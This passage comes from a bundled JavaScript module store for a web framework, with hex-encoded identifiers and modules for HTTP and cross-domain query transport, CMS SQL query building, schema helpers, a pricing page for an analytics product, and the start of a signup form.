async[\"transportfail\"];\n      } \n\n		if (typeof(async) == \"function\" || typeof(async) == \"object\")\n		{\n			modtask.runRawQuery(\n            q, \n            connectionstring, \n            false,\n            // transportsuccess  \n            function(responseText)					\n            {\n               var localret, advanced;\n               if (typeof(async) == \"function\")\n               {\n                  async(processResponse(responseText, advanced));  \n               }\n               else \n               {\n                  advanced = { \"dontfail\" : true, \"success\" : false };\n                  localret = processResponse(responseText, advanced);\n                  async[\"fn\"](async, localret, advanced.success);\n               }\n            },\n            // transportfail\n            transportfail \n         );\n			return ;\n		}\n		else \n		{\n			_str = modtask.runRawQuery(q, connectionstring);\n		}\n		return processResponse(_str, advanced); \n	},\n\n	runRawQuery : function(query, connectionstring,  creds, transportsuccessfn, transportfailfn)\n	{\n		var credstr = \"\";\n		var poststr = \"\";	\n		var retstr = \"\";\n\n		if (!connectionstring)\n		{\n			connectionstring = modtask.connectionstring;\n		}\n		if (!connectionstring)\n			modtask.Fail(\"Invalid connectionstring\");		\n\n		if (typeof(query) != \"string\")\n		{\n			query = \"\";\n		} \n		if (!modtask.modstr.a656e647357697468(connectionstring, \"/\"))\n		{\n			modtask.Fail(\"Invalid connection string. It must end with '/': \" + connectionstring);\n		}	\n 		connectionstring = modtask.uri.a4141546f55524c(connectionstring + \"index.php?\", { });\n		try \n		{\n			if (typeof(transportsuccessfn) == \"function\")\n			{\n				retstr = modtask.transport.queryAsync(transportsuccessfn, connectionstring, query, creds, transportfailfn);\n			}\n			else \n			{\n 				retstr = modtask.transport.querySync(connectionstring, query, creds);\n			}\n		}\n		catch(e)\n		{\n			modtask.Fail(\"runRawQuery, \" + connectionstring + \": \" +  modtask.a657863657074696f6e546f537472696e67(e), modtask);\n		}\n		return retstr;\n	}\n}";a494e4c494e4553544f5245["net\\rpchttp"] = "\r\n\r\nvar modtask =\r\n{\r\ncontextName : \"runQuery\",\r\ninit : function()\r\n{\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\n},\r\n\r\nprocessResponse : function(res, advanced)\r\n{\r\nvar ret = [];\r\nif (modtask.modstr.a73746172747357697468(res, \"SUCCESS: \"))\r\n{\r\nif (res == \"SUCCESS: OK\")\r\n{\r\n}\r\nelse\r\n{\r\nres = res.split(\"__ROW__\");\r\nfor(i=1; i < res.length; ++i)\r\n{\r\nvar row = res[i].split(\",\");\r\nfor(j=0; j < row.length; ++j)\r\n{\r\nrow[j] = row[j].replace(/__COMMA__/g, \",\");\r\n}\r\nret[ret.length] = row;\r\n}\r\n}\r\nif (typeof(advanced) == \"object\") advanced[\"success\"] = true;\r\nreturn ret;\r\n}\r\nelse if (modtask.modstr.a73746172747357697468(res, \"FAIL: \"))\r\n{\r\ndescription = modtask.contextName + \", \" + res.substr(6, res.length-6);\r\nif (typeof(advanced) == \"object\" && advanced[\"dontfail\"])\r\n{\r\nadvanced[\"success\"] = false;\r\nadvanced[\"description\"] = description;\r\nreturn description;\r\n}\r\nelse\r\n{\r\nmodtask.Fail(description);\r\n}\r\n}\r\nelse\r\n{\r\nmodtask.Fail(\"Unrecognized response from sqlhttp.php: \" + res);\r\n}\r\n}\r\n}\r\n";a494e4c494e4553544f5245["qry\\transport\\http"] = "\r\n\r\nvar modtask =\r\n{\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"net\\\\http\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\nqueryAsync : function(transportsuccessfn, connectionstring, query, ignored_creds, transportfailfn)\r\n{\r\nreturn modtask.http.postAsyncHTTPRequest(\r\ntransportsuccessfn,\r\nconnectionstring, // url\r\nquery, // postdata\r\nfalse,  // contenttype\r\nfalse, // auth\r\ntransportfailfn\r\n);\r\n},\r\n\r\nquerySync : function(connectionstring, query, creds)\r\n{\r\nreturn modtask.http.a706f73744854545052657175657374(\r\nconnectionstring,\r\nquery,\r\ncreds);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.http = modtask.ldmod(\"net\\\\http\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["net\\xdomain"] = "\r\n\r\nvar modtask =\r\n{\r\nverbose : false,\r\n\r\ndelayBeforeError : 15000,\r\n\r\na706f73744854545052657175657374 : function(url, postdata)\r\n{\r\nmodtask.Fail(\"a706f73744854545052657175657374.not.supported.by.xdomain\");\r\n},\r\n\r\npostAsyncHTTPRequest : function(transportsuccessfn, url, postdata, onerror)\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname).singletonProcessPost(transportsuccessfn, url, postdata, onerror);\r\n},\r\n\r\nrequestCounter : 0,\r\nsingletonProcessPost : function(transportsuccessfn, url, postdata, onerror)\r\n{\r\nurl = modtask.modlib.conditionurl(url);\r\nvar encodedQuery =  encodeURIComponent(postdata);\r\n\r\nencodedQuery = encodedQuery.replace(/'/g, \"%27\");\r\nmodtask.requestCounter++;\r\nurl = url + \"&\" + modtask.ldmod(\"ui\\\\conn\\\\tags\").XDOMAINPOST_TAG + encodedQuery;\r\n\r\nif (!modtask[\"async\"]) modtask.async = {};\r\nmodtask[\"async\"][url] = {\r\n\"callback\" : transportsuccessfn,\r\n\"onerror\" : onerror,\r\n\"delivered\" : false,\r\n\"ts\" : modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373(),\r\n\"url\" : url,\r\n\"requestCounter\" : modtask.requestCounter\r\n};\r\n\r\nif (!modtask.modlib.amIinBrowser())\r\n{\r\n\r\nreturn url;\r\n}\r\nif (typeof(JSINCLUDEOBJECT[\"crossDomainPost\"]) != \"function\")\r\n{\r\nJSINCLUDEOBJECT.crossDomainPost = modtask.postCallback;\r\n}\r\ndocument['__JSINCLUDEOBJECTCALLBACK'] = modtask.postCallback;\r\nmodtask.insertJS(url);\r\n\r\nif (!JSINCLUDEOBJECT[\"crossDomainPostErrorThread\"])\r\n{\r\nJSINCLUDEOBJECT[\"crossDomainPostErrorThread\"] = modtask.crossDomainPostErrorThread;\r\nmodtask.crossDomainPostErrorThread();\r\n}\r\n},\r\n\r\n\r\ncrossDomainPostErrorThread : function()\r\n{\r\nvar url, req, delta, any = false, msg = \"\";\r\nfor(url in modtask[\"async\"])\r\n{\r\nreq = modtask[\"async\"][url];\r\nif (!req.delivered)\r\n{\r\nany = true;\r\nmodtask.Log(\"statuc check: \" + req.url + \", delivered = \" + req.delivered);\r\ndelta = modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373() - req.ts;\r\nif (delta > modtask.delayBeforeError)\r\n{\r\nmsg = \"WARNING: request time out \" + req.url;\r\nmodtask.Log(msg);\r\nreq.delivered = true;\r\nif (typeof(req.onerror) == \"function\")\r\n{\r\ntry\r\n{\r\nreq.onerror(msg);\r\n}\r\ncatch(e)\r\n{\r\na4b65726e656c.a726f6f744d6f64756c65.externalCall({'fn': false, 'p' : msg, 'context' : \"XDomain_Transport\" }, true);\r\n}\r\n}\r\nelse\r\na4b65726e656c.a726f6f744d6f64756c65.externalCall({'fn': false, 'p' : msg, 'context' : \"XDomain_Transport\" }, true);\r\n}\r\n}\r\n}\r\nif (any)\r\n{\r\nsetTimeout(JSINCLUDEOBJECT.crossDomainPostErrorThread, modtask.delayBeforeError);\r\n}\r\nelse\r\n{\r\nmodtask.Log(\"No more reqs in the queue. stop thread\");\r\nJSINCLUDEOBJECT.crossDomainPostErrorThread = false;\r\n}\r\nreturn ;\r\n},\r\n\r\nreturnedCookies : {},\r\ntrackCookies : function(req, cookies)\r\n{\r\nvar key = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").a706172736555524c(req.url).ip;\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname).returnedCookies[key] = cookies;\r\n},\r\n\r\ngetCookies : function()\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname).returnedCookies;\r\n},\r\n\r\n\r\npostCallback : function(queryresult, url, cookies)\r\n{\r\ntry\r\n{\r\nvar req = modtask[\"async\"][url];\r\nif (cookies != false) modtask.trackCookies(req, cookies);\r\nreq.delivered = true;\r\nvar scr = document.getElementById(modtask.getScriptID(req));\r\nif (scr)\r\n{\r\nmodtask.modlib.removeElement(scr);\r\n}\r\nreq.callback(queryresult);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"postCallback.Error \" + modtask.a657863657074696f6e546f537472696e67(e));\r\nJSINCLUDEOBJECT.customFailNoException(\"postCallback.Error \" + modtask.a657863657074696f6e546f537472696e67(e));\r\n}\r\n},\r\n\r\ngetScriptID : function(req)\r\n{\r\nreturn  \"xd_\" + req.requestCounter + \"_\" + req.ts;\r\n},\r\n\r\ninsertJS : function(url)\r\n{\r\nvar req = modtask[\"async\"][url];\r\nreturn modtask.modlib.insertScript(url, modtask.getScriptID(req));\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"kernel\\\\mod\"],\r\n[\"modtask\", \"kernel\\\\logging\"],\r\n[\"modtask\", \"host\\\\browser\\\\libs\"],\r\n[\"modtask\", \"ui\\\\conn\\\\tags\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\logging\").makeVerboseSensitive(modtask);\r\nmodtask.modlib = modtask.ldmod(\"host\\\\browser\\\\libs\");\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["cms\\query"] = "\r\n\r\nvar modtask =\r\n{\r\ndisableGroupCondition : false,\r\nqueryQuoteChar : \"'\",\r\nwasqueryempty : false,\r\niterateQCols : function(ctx, skipquery)\r\n{\r\nvar i;\r\nvar p;\r\nvar dbcol;\r\nvar operator;\r\nvar operand ;\r\nif (modtask.modcore.a7265616c547970654f66(modtask.dataschema[\"qcols\"]) == \"array\")\r\n{\r\nfor(i=0; i < modtask.dataschema[\"qcols\"].length; ++i)\r\n{\r\nctx[\"fn\"](i,i, modtask.dataschema[\"qcols\"][i], modtask.dataschema[modtask.dataschema[\"qcols\"][i]]);\r\n}\r\n}\r\n\r\nmodtask.wasqueryempty = true;\r\nif (skipquery)\r\n{\r\n}\r\nelse\r\n{\r\nif (modtask.modcore.a7265616c547970654f66(modtask.query[\"qcols\"]) == \"object\")\r\n{\r\nfor(p in modtask.query[\"qcols\"])\r\n{\r\nif (typeof(modtask.query[\"qcols\"][p]) == \"string\") //  && modtask.query[\"qcols\"][p].length > 0)\r\n{\r\nmodtask.wasqueryempty = false;\r\nswitch(modtask.dataschema[\"isjson\"])\r\n{\r\ncase true:\r\nif (p == \"id\")\r\n{\r\ndbcol = \"id\";\r\noperator = \"=\";\r\noperand = modtask.query[\"qcols\"][p];\r\n}\r\nelse if (p == \"*\")\r\n{\r\ndbcol = modtask.dataschema[\"jsoncol\"];\r\noperator = \"REGEXP\";\r\noperand = modtask.query[\"qcols\"][p];\r\n}\r\nelse\r\n{\r\ndbcol = modtask.dataschema[\"jsoncol\"];\r\noperator =  \"REGEXP\";\r\noperand = {};\r\noperand[p] = modtask.query[\"qcols\"][p];\r\noperand = modtask.jsenc.a4141546f4a736372697074(operand, false, true) ;\r\n}\r\nbreak;\r\ndefault :\r\nif (p == \"*\")\r\n{\r\ndbcol = modtask.dataschema[\"cols\"][0];\r\n}\r\nelse\r\n{\r\ndbcol = p;\r\n}\r\noperator =  \"REGEXP\";\r\noperand = modtask.query[\"qcols\"][p];\r\nbreak;\r\n}\r\nif (operator == \"REGEXP\" && operand == \"\")\r\noperator = \"=\";\r\n\r\nctx[\"fn\"](i,i,\r\ndbcol,\r\nmodtask.sqlenc.encodeRegexpSqlSingleQuoted(operand),\r\noperator\r\n);\r\n}\r\n}\r\n}\r\n}\r\nif (modtask.disableGroupCondition )\r\n{\r\n}\r\nelse\r\n{\r\nctx[\"fn\"](i,i, \"groupid\", modtask.dataschema.groupid);\r\n}\r\n},\r\n\r\n\r\n\r\nhandleSpecialOperators : function(condition)\r\n{\r\nvar token = \"jsconcol REGEXP 'objid:\";\r\nif (condition.indexOf(token) > 0)\r\n{\r\ntry\r\n{\r\nmodtask.Log(\"Extracting objid\");\r\ncondition = condition.replace(token, \"id = '\");\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"Error\");\r\n}\r\n}\r\nreturn condition;\r\n},\r\n\r\ngetGroupCondition : function(includeselectconditions)\r\n{\r\nvar condition = \"\";\r\ncondition += \" where 1 = 1 \";\r\nmodtask.iterateQCols(\r\n{\r\n\"fn\" : function(a,b, col, val, op)\r\n{\r\nif (!op) op = \"=\";\r\nif (typeof(val) != \"string\")\r\n{\r\nmodtask.Fail(\"getGroupCondition.you.must.specify.col. '\" + col + \"'. expected string but got '\" + val + \"'\");\r\n}\r\ncondition += \" AND \" +  col + \" \" + op + \" \"+ modtask.queryQuoteChar + val + modtask.queryQuoteChar;\r\n}\r\n});\r\ncondition = modtask.handleSpecialOperators(condition);\r\n\r\nif (typeof(modtask.query[\"extraquerystring\"]) == \"string\")\r\n{\r\ncondition = condition + \" \" + modtask.query[\"extraquerystring\"];\r\n}\r\n\r\nif (includeselectconditions)\r\n{\r\nvar qpars = {};\r\nif (typeof(modtask.query[\"qpars\"]) == \"object\") qpars = modtask.query[\"qpars\"];\r\nif (!qpars[\"limit\"]) qpars[\"limit\"] = 100;\r\nif (!qpars[\"offset\"]) qpars[\"offset\"] = 0;\r\nif (!qpars[\"dir\"]) qpars[\"dir\"] = \"up\";\r\n\r\nif (qpars[\"emptyonemptystringquery\"]) { if (modtask.wasqueryempty) condition += \" AND 0 = 1\"; }\r\n\r\nvar order = modtask.indexfield; // \"id\";\r\nif (modtask.modcore.a7265616c547970654f66(modtask.groupidobject[\"qcols\"]) == \"object\")\r\norder = modtask.modcore.getFirstElement(modtask.groupidobject[\"qcols\"]);\r\n\r\nif (qpars[\"noorder\"])\r\n{\r\n}\r\nelse\r\n{\r\ncondition += \" order by `\" + order + \"` \" + (qpars[\"dir\"] == \"up\" ? \"ASC\" : \"DESC\") + \" \";\r\n}\r\ncondition += \" LIMIT \" + qpars.offset + \", \" + qpars.limit;\r\n}\r\nreturn condition;\r\n},\r\n\r\ngetJSONColsToQuery : function()\r\n{\r\nvar ret = [];\r\nif (modtask.dataschema[\"isjson\"])\r\n{\r\nmodtask.Log(\"WARNING: getJSONColsToQuery. Need to implement for JSON dataschema\");\r\nreturn ;\r\n}\r\nelse\r\n{\r\nif (modtask.dataschema[\"cols\"])\r\nret = modtask.dataschema[\"cols\"];\r\n}\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modmod = modtask.ldmod(\"kernel\\\\mod\");\r\nmodtask.modmod.inh(\"query\");\r\nmodtask.modmod.inh(\"groupidobject\");\r\nmodtask.modmod.inh(\"dataschema\");\r\nmodtask.modmod.inh(\"disableGroupCondition\");\r\nmodtask.modmod.inh(\"indexfield\");\r\n\r\nmodtask.modcore = modtask.ldmod(\"core\\\\core\");\r\nmodtask.sqlenc = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\nmodtask.jsenc = modtask.ldmod(\"a656e636f64656465636f6465\\\\js\");\r\nif (modtask.query == false)\r\n{\r\nmodtask.query =\r\n{\r\n\"qcols\" : { },\r\n\"qpars\" :\r\n{\r\n\"limit\" : 1,\r\n\"dir\"    : \"up\"\r\n}\r\n};\r\n}\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\sql\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\js\"],\r\n[\"modtask\", \"core\\\\core\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["cms\\types"] = "\r\n\r\nvar modtask =\r\n{\r\niterateCols : function(fn)\r\n{\r\nvar ret = [], i;\r\nif (modtask.dataschema[\"isjson\"])\r\n{\r\nfor(i=0; i < modtask.dataschema[\"jsoncols\"].length; ++i)\r\nfn(i, modtask.dataschema[\"jsoncols\"][i]);\r\n}\r\nelse\r\n{\r\nfor(i=0; i < modtask.dataschema.cols.length; ++i)\r\nfn(i, modtask.dataschema[\"cols\"][i]);\r\n}\r\nreturn ret;\r\n\r\n},\r\n\r\nliveROWToJSON : function(row)\r\n{\r\nvar obj = {};\r\nmodtask.iterateCols(function(i, name)\r\n{\r\nobj[name] = row[i];\r\n});\r\nreturn obj;\r\n},\r\n\r\nJSONToRow : function(obj)\r\n{\r\nvar ret = [], i;\r\nmodtask.iterateCols(function(i, name)\r\n{\r\nret[ret.length] = obj[name];\r\n});\r\nreturn ret;\r\n},\r\n\r\nrowToJSON : function(row, firstcolisid)\r\n{\r\nvar obj = {};\r\nvar j=0, i;\r\nif (firstcolisid)\r\n{\r\nobj[\"id\"] = row[j++];\r\n}\r\nif (modtask.dataschema[\"isjson\"])\r\n{\r\nif (j != 1)\r\nmodtask.Fail(\"Cannot.do.rowToJSON.when.firstcolisid.not.set\");\r\nobj = modtask.parseJSONCol(row[1], row[0]);\r\n}\r\nelse\r\n{\r\nfor(i=0; i < modtask.dataschema.cols.length; ++i)\r\nobj[modtask.dataschema.cols[i]] = row[j++];\r\n}\r\nreturn obj;\r\n},\r\n\r\nserializeObject : function(JSONObject)\r\n{\r\nreturn \"var modtask = \" + modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(JSONObject);\r\n},\r\n\r\n\r\ndeserializeString : function(str, context)\r\n{\r\nreturn a4d696e69636f7265.a6d696e6950617273654f626a(modtask, context, \"modtask\", str);\r\n},\r\n\r\n\r\nparseJSONCol : function(colstr, objid)\r\n{\r\nvar rowcorrupt = false;\r\nvar obj = {};\r\nvar i;\r\nif (colstr == \"\")\r\n{\r\nobj = modtask.getDefaultJSONObject();\r\n}\r\nelse if (!modtask.modstr.contains(colstr, \"var modtask = \"))\r\n{\r\nmodtask.Log(\"WARNING: parseJSONCol.corruption '\" + colstr + \"'\");\r\nrowcorrupt = \"data.corruption\";\r\n}\r\nelse\r\n{\r\nobj = modtask.getDefaultJSONObject();\r\nobj = modtask.modcore.a6175676d656e744f626a656374(\r\nobj,\r\nmodtask.deserializeString(colstr, modtask.dataschema.tbl + \".\" + objid)\r\n);\r\n}\r\nif (rowcorrupt != false)\r\n{\r\nfor(i=0; i < modtask.dataschema[\"jsoncols\"].length; ++i)\r\nobj[modtask.dataschema[\"jsoncols\"][i]] = rowcorrupt;\r\n}\r\nobj[\"id\"] = objid;\r\nobj[\"groupid\"] = modtask.dataschema.groupid;\r\nreturn obj;\r\n},\r\n\r\ngetDefaultJSONObject : function()\r\n{\r\nif (!modtask.dataschema[\"getDefaultJSONObject\"])\r\nmodtask.Fail(\"getDefaultJSONObject.not.defined for '\" + modtask.dataschema[\"tbl\"] + \"'\");\r\nvar obj = modtask.dataschema.getDefaultJSONObject();\r\nif (typeof(obj) != \"object\")\r\nmodtask.Fail(\"getDefaultJSONObject.returned.nonobject. You must fix your schema definition for \" + modtask.dataschema[\"tbl\"]);\r\nreturn obj;\r\n},\r\n\r\ngetJSONTemplates : function(type, templates)\r\n{\r\nif (!templates)\r\ntemplates = modtask.dataschema.getTemplates();\r\nif (typeof(type) == \"undefined\")\r\n{\r\nreturn templates;\r\n}\r\nelse\r\n{\r\nif (type == 0)\r\ntype = modtask.modcore.getFirstElement(templates);\r\nreturn templates[type];\r\n}\r\n},\r\n\r\n\r\nbuild : function(uservals, defaulttype, query)\r\n{\r\nvar dataschema = modtask.dataschema;\r\nvar obj = {};\r\nvar p;\r\nif (typeof(uservals) != \"object\") uservals = {};\r\nif (typeof(query) != \"object\") query = { \"qcols\" : {} };\r\nif (typeof(query[\"qcols\"]) != \"object\")  query[\"qcols\"] = {};\r\n\r\nvar template = {};\r\nif (defaulttype)\r\n{\r\ntemplate = modtask.getJSONTemplates()[defaulttype];\r\n}\r\nelse\r\n{\r\ntemplate = modtask.getDefaultJSONObject();\r\n}\r\nif (dataschema[\"integratequeryvalueswhenadd\"] == true)\r\n{\r\nquery = query[\"qcols\"];\r\nfor(p in query)\r\n{\r\nif (!modtask.modcore.isUndef(template[p]))\r\n{\r\ntemplate[p] = query[p];\r\n}\r\n}\r\n}\r\nobj = modtask.modcore.a6175676d656e744f626a656374(template, uservals);\r\nreturn obj;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modmod = modtask.ldmod(\"kernel\\\\mod\");\r\nmodtask.modmod.inh(\"dataschema\");\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\nmodtask.modcore = modtask.ldmod(\"core\\\\core\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\js\"]\r\n\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["core\\object"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\n\r\nequals : function(obj1, x, failwhennot)\r\n{\r\nif (typeof(obj1) != \"object\")\r\nmodtask.Fail(\"equals.left.nonobj\");\r\n\r\nif (typeof(x) != \"object\")\r\nmodtask.Fail(\"equals.right.nonobj\");\r\n\r\nvar p;\r\nfor(p in obj1) {\r\nif(typeof(x[p])=='undefined') {\r\nif (failwhennot) modtask.Fail(\"left.obj.prop.\" + p  + \" not exists in right\");\r\nreturn false;\r\n}\r\n}\r\n\r\n\r\nfor(p in obj1) {\r\nif (obj1[p]) {\r\nswitch(typeof(obj1[p])) {\r\ncase 'object':\r\nif (!modtask.equals(obj1[p],x[p], failwhennot)) {\r\nif (failwhennot) modtask.Fail(\"left.obj.prop.\" + p  + \" not equal right\");\r\nreturn false;\r\n} break;\r\ncase 'function':\r\nif (typeof(x[p])=='undefined' ||\r\n(p != 'equals' && obj1[p].toString() != x[p].toString()))\r\n{\r\nif (failwhennot) modtask.Fail(\"left.obj.function.\" + p  + \" not matched by right\");\r\nreturn false;\r\n}\r\nbreak;\r\ndefault:\r\nif (obj1[p] != x[p]) {\r\nif (failwhennot) modtask.Fail(\"left.obj.property.\" + p  + \" not matched by right\");\r\nreturn false;\r\n}\r\n}\r\n} else {\r\nif (x[p])\r\n{\r\nif (failwhennot) modtask.Fail(\"right.obj.property.\" + p  + \" not matched by left\");\r\nreturn false;\r\n}\r\n}\r\n}\r\nfor(p in x) {\r\nif(typeof(obj1[p])=='undefined') {\r\nif (failwhennot) modtask.Fail(\"right.obj.property.\" + p  + \" not matched by left\");\r\nreturn false;\r\n}\r\n}\r\n\r\nreturn true;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["cms\\schema\\simplejson"] = "\r\n\r\nvar modtask =\r\n{\r\n\"getTableSchema\" : function()\r\n{\r\nvar p;\r\n\r\nvar storagetype = modtask.__modtask[\"storagetype\"];\r\nif (!storagetype) storagetype = \"textcolintable\";\r\n\r\nmodtask.__modtask[\"cols\"] = [];\r\n\r\nvar integratequeryvalueswhenadd = false;\r\nif (modtask.__modtask[\"integratequeryvalueswhenadd\"])\r\nintegratequeryvalueswhenadd = true;\r\n\r\nvar ret =\r\n{\r\n\r\n\"integratequeryvalueswhenadd\" : integratequeryvalueswhenadd,\r\n\r\n\"tbl\" : modtask.__modtask.getSqlInfo().tbl,\r\n\"groupid\" : modtask.__modtask.groupidobject.groupid,\r\n\"getDefaultJSONObject\" : function()\r\n{\r\nreturn modtask.__modtask.getDefaultJSONObject();\r\n},\r\n\"loadCols\" : function(callback)\r\n{\r\ncallback();\r\n},\r\n\r\n\"getTemplates\" : function()\r\n{\r\nreturn { \"default\" : this.getDefaultJSONObject() };\r\n}\r\n};\r\n\r\nswitch(storagetype)\r\n{\r\ncase \"textcolintable\" :\r\nret[\"isjson\"] = true;\r\nret[\"jsoncol\"] = \"jsoncol1\";\r\nret[\"jsoncols\"] = [];\r\nret[\"headercols\"] = [];\r\nfor(p in ret.getDefaultJSONObject())\r\n{\r\nmodtask.__modtask.cols.push(false);\r\nret[\"jsoncols\"].push(p);\r\nret[\"headercols\"].push(p);\r\n}\r\nret[\"headercols\"].push(\"\");\r\nbreak;\r\ncase \"table\" :\r\nret[\"isjson\"] = false;\r\nret[\"qcols\"] = [];\r\nret[\"cols\"] = [];\r\nret[\"headercols\"] = [];\r\nfor(p in ret.getDefaultJSONObject())\r\n{\r\nmodtask.__modtask.cols.push(false);\r\nret[\"cols\"].push(p);\r\nret[\"headercols\"].push(p);\r\n}\r\nret[\"headercols\"].push(\"\");\r\nbreak;\r\ndefault:\r\nmodtask.Fail(\"Invalid storage type '\" + storagetype + \"'\");\r\n}\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.__modtask.getTableSchema = modtask.getTableSchema;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\pricing\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nret = {\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n},\r\n\r\n\"left\" :\r\n{\r\n\"css\" : \"width:96%;padding:2%;\",\r\n\"parts\" : []\r\n}\r\n}\r\n};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\headline\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Pricing\",\r\n\"msg\" : \"Our plans work for businesses of all sizes: individuals, small teams, agencies, SMBs and enterprise.\"\r\n}\r\n});\r\n\r\n\r\nif (!modtask.sourcepart)\r\nmodtask.sourcepart = {};\r\n\r\nif (!modtask.sourcepart.initval)\r\nmodtask.sourcepart.initval = {};\r\n\r\nvar items = [\r\n{\r\n\"title\" : \"Standard\",\r\n\"price\"  : \"$49/mo\",\r\n\"features\" : [\r\n\"Unlimited Analytics\",\r\n\r\n\"20 Data Collection Rules\",\r\n\"---\",\r\n\r\n\"---\",\r\n\r\n\"20 Sync Rules\",\r\n\"Cloud Sync\",\r\n\r\n\"---\"\r\n]\r\n},\r\n\r\n{\r\n\"title\" : \"Studio\",\r\n\"price\"  : \"$199/mo\",\r\n\"features\" : [\r\n\"Unlimited Analytics\",\r\n\r\n\"50 Data Collection Rules\",\r\n\"50 Leads Discovered\",\r\n\r\n\"20 Retargeting Campaigns\",\r\n\r\n\"20 Sync Rules\",\r\n\"Cloud Sync\",\r\n\r\n\"----\"\r\n\r\n]\r\n},\r\n\r\n{\r\n\"title\" : \"Enterprise\",\r\n\"price\"  : \"$1999/mo+\",\r\n\"features\" : [\r\n\"Unlimited Analytics\",\r\n\r\n\"200+ Data Collection Rules\",\r\n\"1000+ Leads Discovered\",\r\n\r\n\"200+ Retargeting Campaigns\",\r\n\r\n\"200+ Sync Rules\",\r\n\"Realtime Cloud Sync\",\r\n\r\n\"Inbound Crawling Campaigns\"\r\n\r\n]\r\n}\r\n\r\n];\r\n\r\nmodtask.totalbox = items.length;\r\n\r\nfor(i=0; i < modtask.totalbox; ++i)\r\nret.parts.left.parts.push(modtask.getBox(\r\nitems[i],\r\nret.parts.left\r\n)\r\n);\r\n\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.getBox = function(_initval, overlaytarget)\r\n{\r\nvar percent = Math.round((100 - modtask.totalbox * 2)  / modtask.totalbox);\r\nvar ret =\r\n{\r\n\"css\" : \"width:\" + percent + \"%;padding:1%;min-width:250px;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\pricing\",\r\n\"initval\" : _initval,\r\n\"ontap\" : function(push)\r\n{\r\npush([\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\shell\\\\signup\",\r\n\"initval\" : modtask.sourcepart.initval\r\n},\r\noverlaytarget\r\n]);\r\n}\r\n}\r\n]\r\n}\r\n}\r\n};\r\nreturn ret;\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:icon.png\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\signup\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\headline\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\pricing\"]\r\n];\r\nreturn ret;\r\n};\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\signup"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.overlay;width:92%;padding:3%;margin-left:1%;\"\r\n};\r\n\r\n\r\nmodtask.modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodtask.statusbar = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"width:100%;padding:1%;\",\r\n\"what\" : \"  \"\r\n});\r\n}\r\n\r\n\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\dialogheader\",\r\n\"initval\":\r\n{\r\n\"title\" : \"Sign Up\"\r\n},\r\n\r\n\"onbtn1\" : modtask.seqs.oncancel\r\n},\r\n\r\n\r\n{\r\n\"css\" : \"theme.title1;padding:4% 1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Please enter your email address to continue\"\r\n},\r\n\r\nmodtask.modform.getItem(\"Email\", false, modtask.seqs.signup, true),\r\n\r\n{\r\n\"css\" : \"theme.fineprint;padding-top:4%;padding-left:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"By signing up, you agree to our terms of use and privacy 